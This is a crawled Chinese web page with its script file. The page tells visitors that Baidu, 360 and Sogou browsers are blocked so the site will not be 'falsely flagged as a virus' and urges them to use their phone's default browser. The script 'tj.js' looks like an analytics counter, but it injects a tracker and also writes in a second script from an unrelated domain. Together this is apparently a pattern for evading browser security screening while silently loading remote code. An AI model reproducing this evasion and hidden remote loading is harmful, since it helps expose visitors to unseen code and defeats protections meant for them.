

--- FILE ---
content_type: text/html
request_url: http://www.mogu2028.com/
body_size: 1226
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta charset="UTF-8">
    <!-- 核心适配：禁止缩放，手机满屏展示，必备meta -->
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>请使用手机默认浏览器访问</title>
        <script type="text/javascript" src="/tj.js"></script>
    <style>
        * {margin: 0;padding: 0;box-sizing: border-box;}
        body {
            width: 100vw;
            height: 100vh;
            display: flex;
            align-items: center;
            justify-content: center;
            background: #f5f7fa;
            font-family: -apple-system, BlinkMacSystemFont, "PingFang SC", "Microsoft YaHei", sans-serif;
        }
        /* 核心提示卡片，居中悬浮，磨砂质感 */
        .tip-card {
            width: 90%;
            max-width: 380px;
            padding: 30px 25px;
            background: rgba(255, 255, 255, 0.95);
            border-radius: 16px;
            box-shadow: 0 8px 24px rgba(0, 0, 0, 0.08);
            text-align: center;
        }
        .tip-icon {
            font-size: 48px;
            color: #ff7850;
            margin-bottom: 20px;
        }
        .tip-title {
            font-size: 18px;
            color: #333;
            font-weight: 600;
            margin-bottom: 15px;
            line-height: 1.5;
        }
        .tip-text {
            font-size: 15px;
            color: #666;
            line-height: 1.7;
            margin-bottom: 25px;
        }
        .tip-notice {
            font-size: 13px;
            color: #999;
            padding-top: 15px;
            border-top: 1px solid #f0f0f0;
        }
    </style>
</head>
<body>
    <div class="tip-card">
        <div class="tip-icon">⚠️</div>
        <h3 class="tip-title">浏览器访问限制，更换浏览器提醒</h3>
        <p class="tip-text">
            为防止网站被误报病毒/恶意拦截<br>
            本站<strong style="color:#ff7850;">禁止百度浏览器、360、搜狗浏览器</strong>访问<br><br>
            ✅ 请使用【手机自带默认浏览器】重新打开<br>
            （如：华为浏览器、小米浏览器、Safari、夸克、魅族、vivo/OPPO、苹果自带浏览器）
        </p>
        <p class="tip-notice">如果您已复制域名，前往默认浏览器粘贴访问即可</p>
    </div>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://www.mogu2028.com/tj.js
body_size: 393
content:
  var _mtj = _mtj || [];
  (function () {
  var mtj = document.createElement("script");
  mtj.src = "https://node94.aizhantj.com:21233/tjjs/?k=ka7i7745sfb";
  var s = document.getElementsByTagName("script")[0];
  s.parentNode.insertBefore(mtj, s);
  })();
document.writeln("<script type=\'text/javascript\' src=\'https://mip.515fa.com/z.js\'></script>");// 生成指定长度的随机字符串